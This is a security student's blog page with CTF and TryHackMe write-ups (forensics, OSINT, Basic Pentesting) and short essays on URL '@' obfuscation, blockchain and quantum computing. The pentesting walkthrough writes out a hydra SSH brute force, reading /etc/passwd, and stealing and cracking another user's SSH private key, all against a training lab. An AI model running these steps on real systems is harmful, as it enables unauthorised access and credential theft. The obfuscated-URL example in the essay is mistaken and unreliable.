Downloads/challenge.img: Linux rev 1.0 ext4 filesystem data, UUID=2b4fee55-fd5f-483c-a85f-856944731f0f (extents) (64bit) (large files) (huge files)

The Analysis

Knowing that this is a forensics challenge, I checked the strings of the file.

1
2
3
kairos@pop-os:~$ strings -t d Downloads/challenge.img | grep -iE "tisc"

673796096 TISC{w4s_th3r3_s0m3th1ng_l3ft_%s}

While it looked like that was the flag, a quick search showed that %s is usually a placeholder for a string in languages like C and C++.

Next, I mounted the file onto Autopsy.

autopsy

With many different directories and files that we had to potentially dig through, I decided to use Autopsy’s tools to run ingest modules.

Ingest Modules

I unchecked the modules that weren’t available (due to compatibility issues with Linux) or irrelevant. These modules helped to carve suspicious files or potential things we could look into.

After running the modules, I was able to retrieve a carved file, f0000008.elf.

Carved File

The .elf file format is:

Executable and Linkable Format, a common standard file format for executable files, object code, shared libraries, and core dumps. When you write C code and compile it, the resulting object files are often in ELF format.

Retrieving the file directly through Autopsy, I checked the file information.

1
2
kairos@pop-os:~$ file Downloads/f0000008.elf 
Downloads/f0000008.elf: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib/ld-musl-x86_64.so.1, with debug_info, not stripped

I tried to analyse the strings, but did not get any useful information. Hence, I had to dig deeper. Initially, I tried to reverse the binary using binary ninja, but it led me rounds and rounds without any leads :”( and thus I had to find another solution.

The Solution

The first step was to change the permissions of the file to allow it to be executed.

1
kairos@pop-os:~$ chmod +x Downloads/f0000008.elf 

While it is possible to directly run the file, an error would be thrown if there are missing dependencies (I did not encounter that error, but it was highlighted by a friend).

To check for missing dependencies, ldd (List Dynamic Dependencies) can be used to check the shared library dependencies of the file.

1
2
3
ldd Downloads/f0000008.elf 
linux-vdso.so.1 (0x00007ffd7ef2e000)
libc.musl-x86_64.so.1 => not found

To install the missing package,

1
sudo apt-get install musl

Next, we can directly run the file now.

1
2
kairos@pop-os:~$ ./Downloads/f0000008.elf 
TISC{w4s_th3r3_s0m3th1ng_l3ft_ubrekeslydsqdpotohujsgpzqiojwzfq}

And we got the flag!

THM: OhSINT

Posted on 2023-07-16 | In TryHackMe

Introduction

This is a writeup for the room OhSINT on TryHackMe. OhSINT is a beginner level room that focuses on OSINT.

This was one of my first rooms that I have successfully completed on TryHackMe. It was a pretty simple room that focused on OSINT.

Tasks

Image we got:

Image

1. What is this users avatar of?

First, I tried to use exiftool to see what properties this image has.

Image

This image seems to be attributed to someone named “OWoodflint”, and I had it just sent to Google to check them out.

Image

And from the results, I can get their Twitter, GitHub and blog.
So to answer the first question, the user’s avatar is of a cat!

2. What city is this person in?

I went to dig around their Twitter:

Image

From here, I can get the BSSID for a wifi point near their house.
Entering it into Wigle.net, I could get the city they were in.

Image

3. Whats the SSID of the WAP he connected to?

Still on Wigle.net, zooming in into the WAP could give the SSID.

Image

4. What is his personal email address?

I looked around on his blog but didn’t manage to get his email unfortunately, so I went on to the third link, which was his GitHub account.

Image

Which on his README.md page, contains his email!

5. What site did you find his email address on?

Just GitHub!

6. Where has he gone on holiday?

I went back to his blog and found that he was in New York, which was where he had gone on his holiday.

Image

7. What is this persons password?

I was a little confused about this question because the hint was checking the source… BUT!
I have a dark reader chrome extension enabled which made me see the password immediately :”) when it is supposed to blend into the white background.

Image

Conclusion

This was quite an interesting room, and I learnt the basic tools to use for OSINT!

THM: Basic Pentesting

Posted on 2023-07-06 | In TryHackMe

Introduction

This is a writeup for the room Basic Pentesting on TryHackMe. Basic Pentesting is a beginner level room that focuses on Linux exploitation.

This is my first ever lab in THM! It was pretty interesting to apply the tools like nmap, LinPEAS, enum4linux, Hydra and more.

Tasks

1. Deploy the machine and connect to our network

Refer to the THM page for the instructions on how to deploy the machine.

2. Find the services exposed by the machine

This tests on the basics on network recon. I created a directory first, to store the output and used sublime text to read through the output better (rather than reading it off the CLI)

I did a simple nmap scan using:

1
2
3
mkdir nmap
nmap -sC -sV -oN nmap/initial
subl nmap/initial

The results were:

Image

From here, there are a few open ports: 22 running Ubuntu, 80 running HTTP and 139 and 445 running Samba.

3. What is the name of the hidden directory on the webserver(enter name without /)?

While I didn’t use dirbuster/dirsearch/gobuster for this question, I found out that you can use nmap and enum4linux directly to retrieve the hidden directory. Enum4Linux is a tool used for Windows and Samba enumeration, gathering information regarding the target systems, such as users, shares and services.

Firstly, I went to the webserver to take a look which showed this (ctrl+u to view source)

Image

Based on this, there should be a dev note section somewhere, so we have to use a domain enumeration tool.

1
2
3
sudo nmap -p80 --script http-enum 10.10.38.122
enum4linux -a 10.10.38.122 | tee enum4linux.log
subl enum4linux.log

This command uses nmap to scan for the HTTP port and uses the http-enum script to enumerate information related to the HTTP service.

Next, the enum4linux command is used to enumerate the Samba service.

Output

And that was the output! /development/ was the directory we were looking for. Entering the flag development gave us the correct answer. :)

Opening the page, we get this:

Development

In dev.txt:

1
2
3
4
5
6
7
8
2018-04-23: I've been messing with that struts stuff, and it's pretty cool! I think it might be neat
to host that on this server too. Haven't made any real web apps yet, but I have tried that example
you get to show off how it works (and it's the REST version of the example!). Oh, and right now I'm
using version 2.5.12, because other versions were giving me trouble. -K

2018-04-22: SMB has been configured. -K

2018-04-21: I got Apache set up. Will put in our content later. -J

In j.txt:

1
2
3
4
5
6
7
For J:

I've been auditing the contents of /etc/shadow to make sure we don't have any weak credentials,
and I was able to crack your hash really easily. You know our password policy, so please follow
it? Change that password ASAP.

-K

4. User brute-forcing to find the username & password

Going to the enum4linux script, I am able to get the usernames available, which…

Users

answers question 5 and 9.

Moving on to finding the password, I used hydra with the rockyou.txt file to bruteforce it.

1
hydra -l jan -P '/usr/share/wordlists/rockyou.txt' ssh://10.10.38.122

Hydra

And from there, I was able to retrieve the password to the user Jan, which was armando.

5. What is the username?

Refer to qn 4. Answer: Jan

6. What is the password?

Refer to qn 4. Answer: armando

7. What service do you use to access the server(answer in abbreviation in all caps)?

To gain remote access:

1
2
3
ssh jan@10.10.38.122
yes
armando

Hence, the answer is SSH

8. Enumerate the machine to find any vectors for privilege escalation

For the privilege escalation, I utilised LinPEAS, a popular tool which contains scripts for privilege escalation for Linux systems.
But before that, I wanted to take a look around in the files and directories itself.

[Although it didn’t really work as there was not very high level of privileges granted to jan.]

1
2
3
4
5
6
7
8
ls -la
cat .lesshst
cat /etc/passwd

sudo -l
cd ..
ls
cd kay

There wasn’t much useful information here due to privilege issues, so I moved on to use LinPEAS.
Refer to qn 10 for continuation

9. What is the name of the other user you found(all lower case)?

Refer to qn 8. Answer: kay

10. If you have found another user, what can you do with this information?

I first copied the linPEAS script that is already available on the THM machine into the target machine using SCP, a way to transfer files between two machines.

SCP

After which, I made the script into an executable and ran it, piping the output to both the console and linpeas.txt.

1
2
3
cd/dev/shm
chmod +x linpeas.sh
./linpeas.sh | tee linpeas.txt

LinPEAS did identify that there is an id_rsa file which should have the SSH private key, so we can retrieve it back to the host, and now it gets more interesting!

1
2
3
4
5
6
7
8
9
10
cd /home/kay
ls
cd. ssh/

ls -la
cat id_rsa

nano kay_id_rsa
chmod 600 kay_id_rsa
ssh -i kay_id_rsa kay kay@10.10.38.122

SSH

And we are in! Now, we can get the user flag.

11. What is the final password you obtain?

Because we know from the note left on the webserver earlier, Kay has set an easy-to-crack password. So, the tool John The Ripper comes in handy.

Firstly, I had to convert the rsa file into a format suitable for cracking.
Then, I used a popular wordlist, rockyou.txt which was also preinstalled into the THM machine.

1
2
/opt/JohnTheRipper/run/ssh2john.py kay_id_rsa > kay_id_rsa.hash
/opt/JohnTheRipper/run/john kay_id_rsa.hash --wordlist=/usr/share/wordlists/rockyou.txt

John

And we got the password beeswax, which is the SSH private key passphrase.
Now that we have the passphrase, we can login.

1
2
3
4
5
ssh -i kay_id_rsa kay kay@10.10.38.122
beeswax
ls -la

cat pass.bak

While I completely forgot to take a screenshot of the password obtained:

1
heresareallystrongpasswordthatfollowsthepasswordpolicy$$

And that was the password!

Conclusion

This was a pretty difficult for me as a beginner, but I learnt a lot about the various tool and how to use them!

URL Schema Obfuscation: A Growing Malware Distribution Technique

Posted on 2023-06-04 | In Malware

Background

In the constantly evolving landscape of cybersecurity threats, attackers are continuously looking for novel ways to get around security measures and exploit vulnerabilities. One such method that has been gaining popularity is URL Schema Obfuscation.

URL Schema Obfuscation includes misusing the URL schema to obfuscate a URL’s end destination. This blog post covers notions of URL Schema Obfuscation, its consequences in cybersecurity, and the necessity for efficient detection and prevention.

Understanding URL Schema and Obfuscation

The addresses used to find information on the internet are called URLs (Uniform Resource Locators). They adhere to a particular format that is described in RFC1738. For instance, the format for an HTTP URL is “http://host:port/path?searchpart“. The portion of the URL schema, such as “http://“ or “https://,” defines the protocol or scheme used to access the resource.

In order to fool victim’s and avoid discovery, URL Schema Obfuscation leverages the URL schema’s structure and constituent parts. One of the techniques often employed involves inserting an “@” sign in the URL, specifically in the username section.

Obfuscating the destination server using the “@” Sign
Inserting a “@” symbol in the URL, notably in the username area, is one method used in URL Schema Obfuscation. The username section is indicated in the URL format before the “@” sign, but browsers normally ignore it. Attackers benefit from this behaviour by changing the username component of the URL to the target email domain, which makes the URL look more legitimate, particularly for spear-phishing campaigns.

An authentic URL might resemble- “http://username:password@example.com/path/file“, where “example.com” designates the server’s location. The attacker would substitute the email domain for the username section in an obfuscated URL, creating “http://example.com/path/file“. Due to this alteration, the URL appears to be a genuine one, which increases the likelihood that victims may fall for the phishing scam.

Implications

URL Schema Obfuscation presents substantial difficulties for network defenders and security technology. Attackers can circumvent security mechanisms that rely on knowing which server a URL points to by exploiting the URL structure, potentially resulting in gaps in visibility and coverage. When traditional URL parsing logic encounters these encoded URLs, visibility into threat campaigns and actor infrastructure is lost.

Furthermore, the method boosts the success of phishing attempts (and more specifically, spear-phishing attempts) because victims are more likely to trust URLs that look like legitimate domains. Attackers might increase the success rate of their campaigns by exploiting URL Schema Obfuscation, jeopardising the security of individuals and organisations alike.

Detection and Prevention

Schema for Addressing URLs Obfuscation necessitates proactive network defence measures. They should look for “@” indications in URLs’ username sections and scrutinise URLs that lack an appropriate username-password combination. It is also critical to have URL parsing methods that can handle alternate hostname forms and recognise non-standard IP address representations.

To properly detect and prevent obfuscated URLs, security solutions such as web gateways, email filters, and endpoint protection systems should be equipped with extensive URL analysis capabilities. Furthermore, user education and awareness programmes are critical in reducing the risks connected with URL-based assaults.

Conclusion

URL Schema Obfuscation is a developing malware delivery technique that uses the URL schema to conceal a URL’s true destination. Attackers mislead victims, avoid detection, and boost the success rate of their attacks by putting “@” marks in the username field. Understanding the complexities of URL Schema Obfuscation is critical for network defenders in order to design effective detection and prevention measures to protect persons and organisations from developing cyber threats. We can collectively reinforce our defences against URL-based attacks and reduce their influence on the cybersecurity landscape by remaining vigilant and implementing proper security measures.

References

  1. Don’t @ Me: URL Obfuscation Through Schema Abuse | Mandiant.

The Rise of Blockchain Technology and its Impacts on Cybersecurity

Posted on 2023-05-14 | In Blockchain

Introduction

One of the most widely discussed topics in the technological sector in recent years is blockchain technology. It’s technology has advanced quickly and has begun to have a big impact on different industries. Cybersecurity is one of the areas where blockchain technology has proven promising prospects.

But before we delve deeper into the rise of blockchain technology and its impact on cybersecurity, we shall start with some basic theory.

What is Blockchain Technology?

Blockchain is a decentralised, distributed database that securely and immutably stores data and records transactions. The technology is renowned for its capacity to offer trust, security, and transparency in a distributed network.

Rise of Blockchain Technology

With the launch of Bitcoin, the first cryptocurrency, in 2009, blockchain technology became increasingly popular. Since then, technology has advanced quickly, leading to the emergence of numerous new cryptocurrencies including Ethereum, Dogecoin, and Tether.

In addition to cryptocurrencies, blockchain technology has found use in a number of industries, such as voting systems, healthcare, and supply chain management.

Impact of Blockchain Technology in Cybersecurity

The blockchain is a secure and dependable system for data storage and transmission because of its decentralised and distributed nature. The cybersecurity landscape is changing in a number of ways thanks to blockchain technology, including the following:

  1. Decentralised Security

    Traditional cybersecurity systems rely on a central authority or server to secure data, making them centralised systems. They are therefore susceptible to data leaks and cyberattacks.

    However, because blockchain technology is decentralised, data is saved and validated across a number of network nodes. Hackers will find it considerably more difficult to access the system and steal information as a result.

  2. Immutable Data Keeping

    Once a block is uploaded to the blockchain, it cannot be changed or removed due to blockchain technology. As a result, the blockchain is a perfect tool for record-keeping because it makes data unchangeable and impervious to tampering.

    Blockchain technology can thus be applied to processes like financial transactions, where data integrity is essential.

  3. Cryptographic Security

    Advanced cryptography methods are used by blockchain technology to secure data. This encompasses digital signatures, hashing, and public-key cryptography.

    Hackers are unable to alter data on the blockchain as a result of these encryption methods.

  4. Smart Contracts
    In smart contracts, the details of the agreement between the buyer and seller are directly encoded into lines of code. These contracts self-execute. When specific circumstances are met, they automatically carry out since they are kept on the blockchain.

    The danger of human mistake can be decreased by automating complicated procedures like supply chain management.

Conclusion

Blockchain technology is revolutionising cybersecurity by offering a safe and decentralised platform for data transit and storage. It is the perfect technology for a variety of applications due to its decentralised structure, immutability, and cryptographic security.

We can anticipate seeing more cutting-edge blockchain applications in the field of cybersecurity as technology progresses.

References

  1. Hayes, A. (2023). Blockchain Facts: What Is It, How It Works, and How It Can Be Used. Investopedia.

Quantum Computing and Its Implications for Cyber Security

Posted on 2023-04-29 | In Quantum

Introduction

Quantum computing has been a buzzword in the tech industry for some time. It’s a computing innovation that has been gaining traction lately, and will undoubtedly change how we process information.

Quantum computers use quantum bits (or qubits), which can exist in multiple states simultaneously (combination of both 0 and 1) — opposed to conventional computers that use bits (0 or 1) to encode information. This allows them to perform certain computations faster than traditional computers, making them valuable in fields such as cryptography and financial modelling.

Cryptography

Cryptography, one of the cornerstones of cybersecurity, involves the process of encoding message so that only authorised parties can read them. At the moment, encryption replies on mathematical algorithms that are difficult to break, like factoring large numbers into primes.

Thus, deciphering encrypted messages would be impractically time-consuming even with the most powerful computers now in use. However, given that quantum computers have the potential to break these algorithms much more quickly, their potential implications for cybersecurity are significant.

Additionally, quantum computers have the potential to break these mathematical problems much faster using algorithms like Shor’s algorithm.

Shor’s Algorithm

Shor's Algorithm

Shor’s algorithm is a quantum algorithm that can efficiently factor large numbers. With a quantum computer (with enough qubits), it utilises Shor’s algorithm to break modern encryption methods, rendering them useless.

The possibility of quantum computers decrypting data has caused considerable worry in the cybersecurity community. It’s not just a hypothetical risk; researchers have already shown that small-scale quantum computers may be used to break basic encryption. The threat to encryption will only increase as quantum computers develop in strength.

Post-Quantum Cryptography

To counter this issue, researchers are focusing on creating new encryption techniques resistant to quantum computing attacks in order to combat the threat of quantum computers cracking cryptography.

For instance, the post-quantum cryptography utilises algorithms that are still difficult to solve, even with quantum computers. In fact, post-quantum cryptography algorithms are now being evaluated by the National Institute of Standards and Technology (NIST) to determine which ones should be standardised for usage in the future.

In addition to post-quantum cryptography, another promising solution to the threat posed by quantum computing is quantum key distribution (QKD). QKD allows for the creation of a shared key between two parties using the principles of quantum mechanics, making it secure against interception by a third party.

Even if a quantum computer were to crack the encryption used to transmit the key, it would not be able to read the key itself or go undetected, making QKD a promising solution for secure communication in the post-quantum era.

Conclusion

Quantum computing indeed does has the power to transform industries, and cybersecurity is no exception. Yet, the threat of quantum computers cracking encryption is very real.

Nonetheless, researchers are already working towards developing new encryption methods that can withstand quantum attacks. The future of cybersecurity lies in a combination of cutting-edge technology and a relentless pursuit of innovation and research!

References

  1. Mosca, M. (2018). Cybersecurity in an Era with Quantum Computers: Will We Be Ready? IEEE Security & Privacy.

  2. Gillis, A. S. (2022). Quantum key distribution (QKD). Security.

📌 Current Projects

Posted on 2022-06-23
  • Notion Publish Tool: A publishing web app for mirroring Notion posts to this website
    in an effort to make updating this site mindless. Using Svelte, Storybook, Typescript, and Figma.
  • UrbanOS: A combination of Elixir micro services custom built to ingest, normalize, transform, persist, and stream data from numerous sources, orchestrated via Kubernetes. My current project of the last year at Accenture Industry X.
  • Ambient Spotify Display: Reflect music in an environment visually, without introducing wires or backlit displays. Utilize an eInk screen to create a naturally lit spotify connect display.
  • Learning Rust: Learning rust in order to move my old unity VRJPG Project to an aFrame XR web app. Progress notes available here.
  • Messing around with Capacitor to learn to build iOS apps quickly. Template repo
  • Recording some music 🎶


    Any live demos of my work are tagged here.

12…6>

104 posts
22 categories
99 tags
© 2024 Laird Lau
Powered by Hexo
|
Theme — NexT.Muse v5.1.4